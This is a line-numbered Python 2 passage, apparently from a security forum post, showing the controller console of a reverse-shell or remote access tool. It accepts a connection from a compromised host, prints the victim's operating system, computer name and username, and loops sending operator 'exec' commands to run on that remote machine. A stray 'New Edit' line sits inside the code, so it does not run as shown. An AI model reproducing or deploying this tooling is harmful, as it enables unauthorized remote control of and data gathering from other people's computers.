 87 def console(connection, address):
88 print script_colors("g"," [ Info ] ") +script_colors("b","Connection Established from: %s\n" % (address))
89
90 sysinfo = connection.recv(2048).split(",")
91
92 x_info = ''
93 x_info += script_colors('g',' Operating System: ') + '%s\n' % (script_colors('b',sysinfo[0]))
94 x_info += script_colors('g',' Computer Name: ') + '%s\n' % (script_colors('b',sysinfo[1]))
95 x_info += script_colors('g',' Username: ') + '%s\n' % (script_colors('b',sysinfo[5]))
96 x_info += script_colors('g',' Release Version: ') + '%s\n' % (script_colors('b',sysinfo[2]))
97 x_info += script_colors('g',' System Version: ') + '%s\n' % (script_colors('b',sysinfo[3]))
98 x_info += script_colors('g',' Machine Architecture: ') + '%s' % (script_colors('b',sysinfo[4]))
99
100 user = sysinfo[5] + "@" + address
101
102 while 1:
103 command = raw_input(" " + script_colors("underline",
104 script_colors("lgray", "%s" % (user))) + " " +script_colors('lgray',">") + " ").strip()
105
106 if command.split(" ")[0] == "exec":
107 if len(command.split(" ")) == 1:
108 print script_colors("r","\n [!] ") + script_colors("b","Command: exec <command>")
109 print script_colors("b", " Execute Argument As Command On Remote Host\n")
110 continue
111
New Edit: Changed from "b" to "g"
112 res = 1
113 msg = ""
114
115 while len(command.split(" ")) > res:
116 msg += command.split(" ")[res] + " "
117 res += 1
118
119 response = send_data(connection, "exec " + msg)
120
121 if response.split("\n")[-1].strip() != "":
122 response += "\n"
123
124 if response.split("\n")[0].strip() != "":
125 response = "\n" + response
126
127 for x in response.split("\n"):
128 print " " + x
129
130 elif command == "":
131 continue
132 elif command == "cls":
133 dp = os.system("clear")
134 elif command == "help":
135 print script_colors("lgray",help())
136 elif command == "sysinfo":
137 print "\n" + script_colors("gray",x_info) + "\n"
138 elif command == "exit()":
139 connection.send("exit()") # Send client shutdown message
140 print script_colors("b"," [+] ") + script_colors("g", "Shell Going Down")
141 break # Exit the Command Function
142 else:
143 print script_colors("red", " [!] Unknown Command")
144
看雪